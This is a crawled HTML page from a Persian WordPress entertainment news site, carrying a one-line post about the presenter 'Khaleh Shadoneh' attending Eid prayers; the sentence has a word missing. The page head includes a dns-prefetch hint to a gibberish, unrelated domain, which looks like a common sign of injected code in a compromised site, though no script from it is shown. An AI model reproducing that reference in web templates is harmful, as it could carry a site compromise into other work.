

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloobarya.ir/%D8%A7%D8%B3%D8%AA%D9%88%D8%B1%DB%8C-%D8%AC%D8%A7%D9%84%D8%A8-%D8%AE%D8%A7%D9%84%D9%87-%D8%B4%D8%A7%D8%AF%D9%88%D9%86%D9%87-%D8%A8%D8%B9%D8%AF-%D8%A7%D8%B2-%D8%AD%D8%B6%D9%88%D8%B1-%D8%AF%D8%B1-%D9%86/
body_size: 8530
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://cloobarya.ir/xmlrpc.php"/>
	<title>استوری جالب خاله شادونه بعد از حضور در نماز عید فطر &#8211; آریا کلوب</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="آریا کلوب &raquo; خوراک" href="https://cloobarya.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="آریا کلوب &raquo; خوراک دیدگاه‌ها" href="https://cloobarya.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cloobarya.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cloobarya.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://cloobarya.ir/wp-content/themes/colormag/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://cloobarya.ir/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://cloobarya.ir/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cloobarya.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/colormag-custom.js?ver=6.8.3" id="colormag-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://cloobarya.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cloobarya.ir/wp-json/wp/v2/posts/1648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cloobarya.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cloobarya.ir/wp-content/themes/colormag/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cloobarya.ir/%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%db%8c-%d8%ac%d8%a7%d9%84%d8%a8-%d8%ae%d8%a7%d9%84%d9%87-%d8%b4%d8%a7%d8%af%d9%88%d9%86%d9%87-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d8%ad%d8%b6%d9%88%d8%b1-%d8%af%d8%b1-%d9%86/" />
<link rel='shortlink' href='https://cloobarya.ir/?p=1648' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cloobarya.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloobarya.ir%2F%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2588%25d8%25b1%25db%258c-%25d8%25ac%25d8%25a7%25d9%2584%25d8%25a8-%25d8%25ae%25d8%25a7%25d9%2584%25d9%2587-%25d8%25b4%25d8%25a7%25d8%25af%25d9%2588%25d9%2586%25d9%2587-%25d8%25a8%25d8%25b9%25d8%25af-%25d8%25a7%25d8%25b2-%25d8%25ad%25d8%25b6%25d9%2588%25d8%25b1-%25d8%25af%25d8%25b1-%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cloobarya.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloobarya.ir%2F%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2588%25d8%25b1%25db%258c-%25d8%25ac%25d8%25a7%25d9%2584%25d8%25a8-%25d8%25ae%25d8%25a7%25d9%2584%25d9%2587-%25d8%25b4%25d8%25a7%25d8%25af%25d9%2588%25d9%2586%25d9%2587-%25d8%25a8%25d8%25b9%25d8%25af-%25d8%25a7%25d8%25b2-%25d8%25ad%25d8%25b6%25d9%2588%25d8%25b1-%25d8%25af%25d8%25b1-%25d9%2586%2F&#038;format=xml" />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-1648 single-format-standard wp-theme-colormag  better-responsive-menu">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

						<div class="news-bar">
				<div class="inner-wrap clearfix">
					
							<div class="breaking-news">
			<strong class="breaking-news-latest">جدیدترین:</strong>
			<ul class="newsticker">
									<li>
						<a href="https://cloobarya.ir/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%d8%ae%d8%a7%da%a9%d8%b3%d9%be%d8%a7%d8%b1%db%8c-%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%a8%db%8c%d8%b6%d8%a7%db%8c%db%8c/"
						   title="فیلم مراسم خاکسپاری بهرام بیضایی">فیلم مراسم خاکسپاری بهرام بیضایی</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%b4%db%8c%d8%b1%db%8c%d9%86-%db%8c%d8%b2%d8%af%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%d8%af%d8%b1%da%af%d8%b0%d8%b4%d8%aa-%d8%b9%da%a9%d8%b3/"
						   title="شیرین یزدان‌بخش درگذشت + عکس">شیرین یزدان‌بخش درگذشت + عکس</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b4%db%8c%d8%b4-%d9%85%d8%a7%d9%87%d9%87-%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%db%b4-%d8%af%db%8c%d9%85%d8%a7/"
						   title="شروع «شیش ماهه» مهران مدیری از ۴ دی‌ماه">شروع «شیش ماهه» مهران مدیری از ۴ دی‌ماه</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d8%b4%d9%87%d9%88%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%a8%d8%b3%d8%aa%d8%b1/"
						   title="بازیگر مشهور ایرانی در بیمارستان بستری شد">بازیگر مشهور ایرانی در بیمارستان بستری شد</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d9%81%db%8c%d9%84%d9%85%db%8c-%d8%a7%d8%b2-%d9%be%d9%88%d8%b4%d8%b4-%d9%86%d8%a7%d9%85%d8%aa%d8%b9%d8%a7%d8%b1%d9%81-%d9%87%d9%85%d8%b3%d8%b1-%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%82/"
						   title="فیلمی از پوشش نامتعارف همسر امیرحسین قیاسی در جشن حافظ">فیلمی از پوشش نامتعارف همسر امیرحسین قیاسی در جشن حافظ</a>
					</li>
							</ul>
		</div>
		
							<div class="social-links clearfix">
			<ul>
				<li><a href="#" ><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>
		
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://cloobarya.ir/" title="آریا کلوب" rel="home">آریا کلوب</a>
							</h3>
																		<p id="site-description">پورتال خبری تفریحی آریا کلوب</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://cloobarya.ir/" title="آریا کلوب"><i class="fa fa-home"></i></a>
					</div>

					
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://cloobarya.ir/category/sports/">ورزشی</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://cloobarya.ir/category/politics/">سیاسی</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://cloobarya.ir/category/technology/">تکنولوژی</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://cloobarya.ir/category/fashion/">مد و فشن</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://cloobarya.ir/category/health/">سلامتی</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://cloobarya.ir/category/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98/">رپورتاژ</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://cloobarya.ir/contact-us/">تماس با ما</a></li>
</ul></div>
											<div class="random-post">
							<a href="https://cloobarya.ir/%da%86%d9%87%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d9%85%d8%b4%d9%87%d9%88%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d9%85%d8%aa%d9%88%d9%84%d8%af-24-%d8%a7%d8%b1%d8%af%db%8c%d8%a8%d9%87%d8%b4%d8%aa/" title="مشاهده نوشته تصادفی"><i
							class="fa fa-random"></i></a>
					</div>
						
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://cloobarya.ir/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="جستجو" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-1648" class="post-1648 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	
   
         <div class="featured-image">
               <img width="300" height="212" src="https://cloobarya.ir/wp-content/uploads/2023/04/D8B9DB8CD8AFD981D8B7D8B1.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" />            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://cloobarya.ir/category/news/"  rel="category tag">اخبار</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			استوری جالب خاله شادونه بعد از حضور در نماز عید فطر   		</h1>
   	</header>

   	<div class="below-entry-meta">
			<span class="posted-on"><a href="https://cloobarya.ir/%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%db%8c-%d8%ac%d8%a7%d9%84%d8%a8-%d8%ae%d8%a7%d9%84%d9%87-%d8%b4%d8%a7%d8%af%d9%88%d9%86%d9%87-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d8%ad%d8%b6%d9%88%d8%b1-%d8%af%d8%b1-%d9%86/" title="12:39" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-04-23T12:39:06+03:30">1402-02-03</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://cloobarya.ir/author/cloobarya/"
					   title="cloobarya">cloobarya					</a>
				</span>
			</span>

			</div>
   	<div class="entry-content clearfix">
   		<p><img decoding="async" src="https://static2.afkarnews.com/thumbnail/BYQx2EqWhtcl/rDxJk2yoXn9KV7c7C6kDwb8gXQLzm0KVkbz182Z_RjPhaRqCI9JPJUTe4IuFbDOhXTYXaWKO8q0wfYWGdiJBEedZbU5YLDeVNsXvcE91QDEwWxWQxIu3Fg,,/%D8%B9%DB%8C%D8%AF+%D9%81%D8%B7%D8%B1+.jpg" alt=" استوری جالب خاله شادونه بعد از حضور در نماز عید فطر "/>                                                                                                                     </p>
<p> ملیکا زارعی «خاله شادونه» در  حضور پیدا کرد.</p>
<p><img decoding="async" alt=" استوری جالب خاله شادونه بعد از حضور در نماز عید فطر " src="https://static3.afkarnews.com/servev2/3SN8GOyTzkt3/ZpB3KkdzT4k,/+%D8%A7%D8%B3%D8%AA%D9%88%D8%B1%DB%8C+%D8%AC%D8%A7%D9%84%D8%A8+%D8%AE%D8%A7%D9%84%D9%87+%D8%B4%D8%A7%D8%AF%D9%88%D9%86%D9%87+%D8%A8%D8%B9%D8%AF+%D8%A7%D8%B2+%D8%AD%D8%B6%D9%88%D8%B1+%D8%AF%D8%B1+%D9%86%D9%85%D8%A7%D8%B2+%D8%B9%DB%8C%D8%AF+%D9%81%D8%B7%D8%B1+.jpg"/></p>
   	</div>

   </div>

	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://cloobarya.ir/%d8%ad%d9%85%d9%84%d9%87-%d8%aa%d9%86%d8%af-%d9%88-%d8%aa%db%8c%d8%b2-%d8%b3%d8%b9%db%8c%d8%af-%d8%a2%d9%82%d8%a7%d8%ae%d8%a7%d9%86%db%8c-%d8%a8%d9%87-%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%b1%d8%ac%d8%a8/" rel="prev"><span class="meta-nav">&rarr;</span> حمله تند و تیز سعید آقاخانی به مهران رجبی و شبکه سه</a></li>
